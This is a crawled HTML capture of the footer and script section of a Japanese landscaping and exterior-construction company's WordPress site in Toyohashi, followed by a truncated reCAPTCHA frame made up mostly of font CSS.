	<option value='https://www.field-eandg.com/2020/09/'> 2020年9月 &nbsp;(4)</option>
	<option value='https://www.field-eandg.com/2020/08/'> 2020年8月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2020/07/'> 2020年7月 &nbsp;(1)</option>
	<option value='https://www.field-eandg.com/2020/06/'> 2020年6月 &nbsp;(2)</option>
	<option value='https://www.field-eandg.com/2020/05/'> 2020年5月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2020/04/'> 2020年4月 &nbsp;(4)</option>
	<option value='https://www.field-eandg.com/2020/03/'> 2020年3月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2020/02/'> 2020年2月 &nbsp;(4)</option>
	<option value='https://www.field-eandg.com/2020/01/'> 2020年1月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2019/12/'> 2019年12月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2019/11/'> 2019年11月 &nbsp;(11)</option>
	<option value='https://www.field-eandg.com/2019/10/'> 2019年10月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2019/09/'> 2019年9月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2019/08/'> 2019年8月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2019/07/'> 2019年7月 &nbsp;(6)</option>
	<option value='https://www.field-eandg.com/2019/06/'> 2019年6月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2019/05/'> 2019年5月 &nbsp;(6)</option>
	<option value='https://www.field-eandg.com/2019/04/'> 2019年4月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2019/03/'> 2019年3月 &nbsp;(6)</option>
	<option value='https://www.field-eandg.com/2019/02/'> 2019年2月 &nbsp;(8)</option>
	<option value='https://www.field-eandg.com/2019/01/'> 2019年1月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2018/12/'> 2018年12月 &nbsp;(6)</option>
	<option value='https://www.field-eandg.com/2018/11/'> 2018年11月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2018/10/'> 2018年10月 &nbsp;(3)</option>
	<option value='https://www.field-eandg.com/2018/09/'> 2018年9月 &nbsp;(5)</option>
	<option value='https://www.field-eandg.com/2018/08/'> 2018年8月 &nbsp;(2)</option>
</select>
</div>
<div class="side_widget clearfix widget_search" id="search-6">
<form role="search" method="get" id="searchform" class="searchform" action="https://www.field-eandg.com/">
				<div>
					<label class="screen-reader-text" for="s">検索:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="検索" />
				</div>
			</form></div>
 </div>
 
</div><!-- END #main_col -->


<div class="p-contact_area">
  <div class="p-contact_area__inner">
    <h2 class="p-contact_area__tit">ご相談は無料です！</h2>
    <p>どんなことでもお気軽に<br class="sp_br">お問い合わせください。</p>
    <div class="contact_area__box1">
      <div><a href="tel:0532-21-9301"><img src="https://www.field-eandg.com/wp-content/themes/monolith_tcd042-child/img/btn_phone-1_2023.png" alt="tel:0532-21-9301 営業時間：10:00~18:00 定休日：毎週月曜日・日曜日"></a></div>
      <div><a href="https://www.field-eandg.com/contact/"><img src="https://www.field-eandg.com/wp-content/uploads/2018/09/btn_mail.png" alt="メールでお問い合わせ 24時間受付中！"></a></div>
    </div>
  </div>
</div>


 </div><!-- END #main_contents -->

 <div id="footer_top">
  <div id="footer_top_inner" class="clearfix">

   <div id="footer_menu_widget_area">

      <div id="footer_menu" class="clearfix">
        <div id="footer-menu1" class="footer_menu clearfix">
     <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc1" class="menu"><li id="menu-item-106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106"><a>PROJECT</a></li>
<li id="menu-item-81" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://www.field-eandg.com/exterior/">エクステリア事業</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197"><a href="https://www.field-eandg.com/zouen-mente/">造園メンテナンス事業</a></li>
<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-296"><a href="https://www.field-eandg.com/project/">施工事例</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-294"><a href="https://www.field-eandg.com/smart-exterior/">スマートエクステリア</a></li>
</ul>    </div>
            <div id="footer-menu2" class="footer_menu clearfix">
     <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc2" class="menu"><li id="menu-item-109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-109"><a>BLOG</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-112"><a href="https://www.field-eandg.com/blog/">フィールド日記</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-293"><a href="https://www.field-eandg.com/event/">キャンペーン</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-292"><a href="https://www.field-eandg.com/info/">お知らせ</a></li>
</ul>    </div>
            <div id="footer-menu3" class="footer_menu clearfix">
     <ul id="menu-%e3%83%95%e3%83%83%e3%82%bf%e3%83%bc%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc3" class="menu"><li id="menu-item-1945" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1945"><a>ABOUT</a></li>
<li id="menu-item-1949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1949"><a href="https://www.field-eandg.com/company/">会社概要</a></li>
<li id="menu-item-1955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1955"><a href="https://www.field-eandg.com/policy/">代表者メッセージ</a></li>
<li id="menu-item-1944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1944"><a href="https://www.field-eandg.com/flow/">エクステリアができるまで</a></li>
<li id="menu-item-1984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://www.field-eandg.com/link/">リンク</a></li>
<li id="menu-item-1946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1946"><a href="https://www.field-eandg.com/contact/">相談・お問い合わせ</a></li>
</ul>    </div>
           </div>
   
   
   </div><!-- END #footer_menu_widget_area -->

      <div id="footer_address">
    <img class="image" src="https://www.field-eandg.com/wp-content/uploads/2018/09/footer.jpg" title="" alt="" />    <div class="logo_area">
 <p class="logo"><a href="https://www.field-eandg.com/" title="愛知県豊橋市のエクステリア・外構工事専門店 - フィールド"><img class="f_logo" src="https://www.field-eandg.com/wp-content/uploads/2018/08/footer_logo.png?1768999200" alt="愛知県豊橋市のエクステリア・外構工事専門店 - フィールド" title="愛知県豊橋市のエクステリア・外構工事専門店 - フィールド" /></a></p>
</div>
    <div class="info"><div class="info">
<p>〒441-8071　豊橋市大山町字五分取50番地2<br />
TEL.0532-21-9301 FAX.0532-21-9302<br />
営業時間：10:00~18:00<br />
定休日：毎週日曜日・月曜日<br />
<span>建設業許可　愛知県知事　許可（般-5）第79119号</span></p>
</div>
</div>       </div>
   
  </div><!-- END #footer_top_inner -->
 </div><!-- END #footer_top -->

 <div id="footer_bottom">
  <div id="footer_bottom_inner" class="clearfix">

      <ul class="clearfix" id="footer_social_link">
                <li class="insta"><a class="target_blank" href="https://www.instagram.com/field.eandg/">Instagram</a></li>
           </ul>
   
    <p id="copyright">&copy;&nbsp; <a href="https://www.field-eandg.com/"><span>豊橋のエクステリア 外構工事</span> フィールド</a></p>

  </div><!-- END #footer_bottom_inner -->
 </div><!-- END #footer_bottom -->


 <div id="return_top">
  <a href="#body"><span>PAGE TOP</span></a>
 </div>

 
</div><!-- #site_wrap -->

 <script>
 
  jQuery(document).ready(function($){

  function after_load() {
   $('#site_loader_spinner').delay(300).fadeOut(600);
    $('#site_loader_overlay').addClass('-hide');
    $('.p-index-mv').hide();
    $('.p-index-mv').delay(600).fadeIn(1500);
      $('#site_wrap').css('display', 'block');
        }

  $(window).load(function () {
    after_load();
  });

 });
 

 </script>

  <!-- facebook share button code -->
 <div id="fb-root"></div>
 <script>
 (function(d, s, id) {
   var js, fjs = d.getElementsByTagName(s)[0];
   if (d.getElementById(id)) return;
   js = d.createElement(s); js.id = id;
   js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.5";
   fjs.parentNode.insertBefore(js, fjs);
 }(document, 'script', 'facebook-jssdk'));
 </script>
 

<script src="https://www.field-eandg.com/wp-content/themes/monolith_tcd042-child/js/lightbox.min.js"></script>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/monolith_tcd042-child/*","/wp-content/themes/monolith_tcd042/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://yubinbango.github.io/yubinbango/yubinbango.js" id="yubinbango-js"></script>
<script type="text/javascript" src="https://www.field-eandg.com/wp-content/themes/monolith_tcd042-child/js/jquery.autoKana.js" id="autoKana-js"></script>
<script type="text/javascript" src="https://www.field-eandg.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.field-eandg.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.field-eandg.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.field-eandg.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-30 08:12:23+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"This contact form is placed in the wrong place.":["\u3053\u306e\u30b3\u30f3\u30bf\u30af\u30c8\u30d5\u30a9\u30fc\u30e0\u306f\u9593\u9055\u3063\u305f\u4f4d\u7f6e\u306b\u7f6e\u304b\u308c\u3066\u3044\u307e\u3059\u3002"],"Error:":["\u30a8\u30e9\u30fc:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.field-eandg.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.field-eandg.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="google-invisible-recaptcha-js-before">
/* <![CDATA[ */
var renderInvisibleReCaptcha = function() {

    for (var i = 0; i < document.forms.length; ++i) {
        var form = document.forms[i];
        var holder = form.querySelector('.inv-recaptcha-holder');

        if (null === holder) continue;
		holder.innerHTML = '';

         (function(frm){
			var cf7SubmitElm = frm.querySelector('.wpcf7-submit');
            var holderId = grecaptcha.render(holder,{
                'sitekey': '6LdK4dAUAAAAADEEQ_xpSnZ4JtqXX4UpqdLvmRcn', 'size': 'invisible', 'badge' : 'bottomright',
                'callback' : function (recaptchaToken) {
					if((null !== cf7SubmitElm) && (typeof jQuery != 'undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return;}
					 HTMLFormElement.prototype.submit.call(frm);
                },
                'expired-callback' : function(){grecaptcha.reset(holderId);}
            });

			if(null !== cf7SubmitElm && (typeof jQuery != 'undefined') ){
				jQuery(cf7SubmitElm).off('click').on('click', function(clickEvt){
					clickEvt.preventDefault();
					grecaptcha.execute(holderId);
				});
			}
			else
			{
				frm.onsubmit = function (evt){evt.preventDefault();grecaptcha.execute(holderId);};
			}


        })(form);
    }
};

//# sourceURL=google-invisible-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit&amp;hl=ja" id="google-invisible-recaptcha-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcDh7QbAAAAAMO3UAGQUtfpWkZM6pekldFoOXCY&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.field-eandg.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcDh7QbAAAAAMO3UAGQUtfpWkZM6pekldFoOXCY",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.field-eandg.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.field-eandg.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.field-eandg.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcDh7QbAAAAAMO3UAGQUtfpWkZM6pekldFoOXCY&co=aHR0cHM6Ly93d3cuZmllbGQtZWFuZGcuY29tOjQ0Mw..&hl=ja&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tfkzzio5u82o
body_size: 48875
content:
<!DOCTYPE HTML><html dir="ltr" lang="ja"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
